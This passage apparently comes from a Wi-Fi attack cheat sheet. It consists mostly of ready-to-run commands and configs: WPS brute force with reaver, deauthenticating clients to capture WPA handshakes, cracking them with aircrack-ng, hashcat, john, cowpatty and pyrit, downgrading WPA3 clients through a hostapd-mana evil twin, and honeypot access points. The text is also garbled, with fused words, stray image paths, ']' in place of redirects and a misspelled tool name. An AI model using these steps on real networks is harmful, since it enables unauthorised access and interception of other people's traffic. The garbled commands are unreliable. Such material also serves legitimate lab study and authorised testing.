aireplay-ng -1 0 -e [ESSID] -a [BSSID] -h [YOUR_MAC] [INTERFACE]
4.1.1.1 Offline
# Offline brute force (pixie dust)
reaver -i wlan0 -b 00:06:91:DE:B1:30 -SNLAvv  -c 1 -K
4.1.1.2 Online
# Online brute force
reaver -i [INTERFACE] -b [BSSID] -SNLAsvv -d 1 -r 5:3 -c [CHANNEL_NUMBER]
4.2 WPA/WPA2 (PSK)
- WPA --> TKIP (based on WEP). WPA only required firmware update, for that reason it was accepted quickly
- WPA2 -> CCMP (based on AES). WPA2 needs new hardware to compute AES faster
4.2.1 Method 1 (Deauthentication)
- Gather information of the target network like the
channelandBSSID - Capture the handshake
- (In another terminal) Perform the de-authentication attack; kick a specific client from the network
to get the handshake (delete the
-coption if we want to broadcast and kick out all the clients) - Wait till you get the handshake
- After getting the
EAPOLsignal (the handshake), crack the password usingaircrack-ng
sudo airodump-ng --band abg [monitor_interface]
sudo airodump-ng [monitor_interface] --bssid [BSSID] -c [channel] -w [pcap_file_name]
sudo aireplay-ng -0 5 -c [client-mac] -a [BSSID] [interface_in_monitor_mode]

sudo aircrack-ng -w [wordlist] capfile.cap
4.2.2 Method 2 (Aircrack-ng)
# Start monitor mode
airmon-ng start [INTERFACE]

# Packet capture
airodump-ng -w [CAPTURE_NAME] -c [CHANNEL] --bssid [BSSID] [INTERFACE]

# Deauthentication attack (run in parallel in another terminal)
aireplay-ng -0 1 -a [BSSID] -c [CLIENT_MAC] [INTERFACE]

# Crack
aircrack-ng [CAPTURE_NAME] -w [PASSWORDS_WORDLIST]
4.2.3 Method 3 (Rainbow)
Cracking is time consuming because of the computation of the PBKDF2 function (4096 iterations for AES).
A rainbow table can be precomputed: genpmk -f [wordlist] -d precomputed-common -s home
And we can crack with a rainbow table attack:
cowpatty -d [precomputed wordlist] -s [ESSID] -r [capture file.cap]
# Create the [output db] database
airolib-ng [output db] --import passwd [wordlist]

# save to a file the ESSID that we want to crack
echo "[essid]" ] [essid file]

# Import the ESSID in the DB
airolib-ng [output db] --import essid [essid file]

# Create a PMK for every password in the list
airolib-ng [output db] --batch

# Crack
aircrack-ng -r [output db] [file.cap]
4.3 WPA3 (SAE)
4.3.1 Theory
It is not possible to crack WPA3. But we can try downgrade clients to WPA2 to capture a crackable handshake. This can be done with an evil twin with only WPA2 and 802.11w set to "optional".
If 802.11w is disabled, a client may never try to connect, but WPA2 clients rarely use it (and sometimes don't handle it well). The combination of only using WPA2 and 802.11w set to "optional" will gives us the highest chance that a client will be willing to downgrade.
To achieve this in the hostapd configuration: - wpa value should be set to "2"
- there shouldn't be a wpa_pairwise parameter
- rsn_pairwise should be set to "CCMP" only
- To enable 802.11w, we would set ieee80211w as a new parameter with the value of "1" (indicating it is optional).
- The latter also requires that we add "WPA-PSK-SHA256" to wpa_key_mgmt.
If a network with WPA3 SAE has a client configured for WPA2/WPA3 we can perform a downgrade against the client forcing it to connect to our RogueAP with WPA2 obtaining the handshake to crack it later.
4.3.2 Attack
4.3.2.1 Method 1 (Downgrade to WPA2)
- Finding network details
# Start monitor mode
airmon-ng start [INTERFACE]

# Find the network details
airodump-ng [MONITOR_INTERFACE]
- Creating the config file, for WPA2-PSK in this case
interface=wlan1
driver=nl80211
hw_mode=g
channel=11
ssid=wifi-IT
mana_wpaout=hostapd-management.hccapx
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
wpa_passphrase=12345678   # This password can be anything
- Run the fake AP and capture a handshake; then
CTRL+CwhenAP-STA-POSSIBLE-PSK-MISMATCHhappens
hostapd-mana [CONFIG_FILE].conf
- In other terminal perform the deauthentication request
# If 802.11w is disabled, we can deaut (this could be checked in Wireshark)
iwconfig [MONITOR_INTERFACE] channel [CHANNEL]

# Perform deauth request
aireplay-ng [INTERFACE] -0 0 -a [BSSID] -c [CLIENT_MAC]
- Crack the hash
hashcat -a 0 -m 2500 [CAPTURED_HASH].hccapx [WORDLIST] --force
- (Optional, Error) In case the 2500 mode does not work we can convert the hash from 2500 to 22000
# Save the hccapx to pcap
hcxhash3cap --hccapx=[CAPTURED_HASH].hccapx -c aux.pcap

# Export the 22000 hash mode from the pcap
hcxpcapngtool aux.pcap -o hash.22000

# Crack the new hash
sudo hashcat -a 0 -m 22000 hash.22000 [WORDLIST] --force
4.3.2.2 Method 2 (Brute force)
We can use the tool wacker and launch the attack, see also the reference in the WiFiChallenge Labs VM.
- Finding network details
# Start monitor mode
airmon-ng start [INTERFACE]

# Find the network details
airodump-ng [MONITOR_INTERFACE]
- Get the tool
# Download the repository first
cd ~/tools/wacker
- Launch the attack (select the correct frequency according to the table below)
./wacker.py --wordlist [WORDLIST] --ssid [SSID] --bssid [BSSID] --interface [INTERFACE] --freq [FREQUENCY]
| Channel (2.4 GHz) | Frequency (GHz) | Channel (5 GHz) | Frequency (GHz) |
|---|---|---|---|
| 1 | 2.412 | 36 | 5.180 |
| 2 | 2.417 | 40 | 5.200 |
| 3 | 2.422 | 44 | 5.220 |
| 4 | 2.427 | 48 | 5.240 |
| 5 | 2.432 | 52 | 5.260 |
| 6 | 2.437 | 56 | 5.280 |
| 7 | 2.442 | 60 | 5.300 |
| 8 | 2.447 | 64 | 5.320 |
| 9 | 2.452 | 100 | 5.500 |
| 10 | 2.457 | 104 | 5.520 |
| 11 | 2.462 | 108 | 5.540 |
| 12 | 2.467 | 112 | 5.560 |
| 13 | 2.472 | 116 | 5.580 |
| 14 | 2.484 | 120 | 5.600 |
| 124 | 5.620 | ||
| 128 | 5.640 | ||
| 132 | 5.660 | ||
| 136 | 5.680 | ||
| 140 | 5.700 | ||
| 144 | 5.720 | ||
| 149 | 5.745 | ||
| 153 | 5.765 | ||
| 157 | 5.785 | ||
| 161 | 5.805 | ||
| 165 | 5.825 |
4.4 AP-less networks
If we see a client probing for a network but the network is not there, probably it's using WPA/WPA2, we can create a honeypot with that network name and capture traffic with airodump, so that when he tries to connect to us we capture a handshake that we can try to crack; such as the example below;
- Creating the config file, for WPA2-PSK in this case
interface=wlan1
driver=nl80211
hw_mode=g
channel=1
ssid=wifi-offices
mana_wpaout=hostapd.hccapx
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
wpa_passphrase=12345678   # This password can be anything
- Run the fake AP and capture a handshake; then
CTRL+CwhenAP-STA-POSSIBLE-PSK-MISMATCHhappens
hostapd-mana [CONFIG_FILE].conf
- Crack the hash, in this case with hashcat
hashcat -a 0 -m 2500 [CAPTURED_HASH].hccapx [WORDLIST] --force
- (Optional, Error) In case the 2500 mode does not work we can convert the hash from 2500 to 22000
# Save the hccapx to pcap
hcxhash3cap --hccapx=[CAPTURED_HASH].hccapx -c aux.pcap

# Export the 22000 hash mode from the pcap
hcxpcapngtool aux.pcap -o hash.22000

# Crack the new hash
sudo hashcat -a 0 -m 22000 hash.22000 [WORDLIST] --force
4.5 Precomputed WPA Keys Database Attack
WPA cracking involves calculating the pairwise master key, from which the Private Transient Key (PTK) is derived. Calculating the PMK is very slow since it uses the pbkdf algorithm, however the PMK is always the same for a given ESSID and password combination. This allows us to pre-compute the PMK for given combinations and speed up the cracking of the WPA/WPA2 handshake; the steps are as follow:
- Capture the handshake
# Start monitor mode
airmon-ng start [INTERFACE]

# Packet capture
airodump-ng -w [CAPTURE_NAME] -c [CHANNEL] --bssid [BSSID] [INTERFACE]

# Deauthentication attack
aireplay-ng -0 1 -a [BSSID] -c [CLIENT_MAC] [INTERFACE]
- Generate pmk database
# Put ESSID inside a file
echo "[ESSID]" ] ESSID.txt

# Import ESSID in database
airolib-ng [DB_NAME] --import essid ESSID.txt

# Import passwords list
airolib-ng [DB_NAME] --import passwd [PASSWORDS_WORDLIST]

# Generate pmk
airolib-ng [DB_NAME] --batch

# Crack with precomputed pmk
aircrack-ng -r [DB_NAME] [Handshaked_PCAP]
- Crack the WPA, we have different options to do so:
- John The Ripper and Aircrack-ng
- coWPAtty
- Pyrit
# Start monitor mode
airmon-ng start [INTERFACE]

# Packet capture
airodump-ng -w [CAPTURE_NAME] -c [CHANNEL] --bssid [BSSID] [INTERFACE]

# Deauthentication attack
aireplay-ng -0 1 -a [BSSID] -c [CLIENT_MAC] [INTERFACE]

# Crack with john
john -wordlist=[PASSWORDS_WORDLIST] --rules -stdout | aircrack-ng -0 -e [ESSID] -w - [CAPTURE_NAME]

or

# Capture to .hccap
aircrack-ng [CAPTURE_NAME] -J john_out

# .hccap to john syntax
hccap2john john_out.hccap ] out

# Crack with john
john -wordlist=[PASSWORDS_WORDLIST] --rules out
# Start monitor mode
airmon-ng start [INTERFACE]

# Packet capture
airodump-ng -w [CAPTURE_NAME] -c [CHANNEL] --bssid [BSSID] [INTERFACE]

# Deauthentication attack
aireplay-ng -0 1 -a [BSSID] -c [CLIENT_MAC] [INTERFACE]

# coWPAtty needs a full valid handshake, check if it can use it
cowpatty -r [CAPTURE_NAME] -c

## IF the handshake is full you can continue ##
## ELSE crack it with aircrack-ng

# Crack (slow better use aircrack-ng)
cowpatty -r [CAPTURE_NAME] -f [PASSWORDS_WORDLIST] -s [SSID]

# Generate hashes for the specific SSID (Slow to generate)
genpmk -s [SSID] -f [PASSWORDS_WORDLIST] -d [HASHES_FILENAME]

# Crack (Very fast)
cowpatty -r [PASSWORDS_WORDLIST] -d [HASHES_FILENAME] -s [SSID]
# Start monitor mode
airmon-ng start [INTERFACE]

# Packet capture
airodump-ng -w [CAPTURE_NAME] -c [CHANNEL] --bssid [BSSID] [INTERFACE]

# Deauthentication attack
aireplay-ng -0 1 -a [BSSID] -c [CLIENT_MAC] [INTERFACE]

# Crack (slow better use aircrack-ng)
pyrit -r [CAPTURE_NAME] -b [BSSID] -i [PASSWORDS_WORDLIST] attack_passthrough

or

# Import passwords list
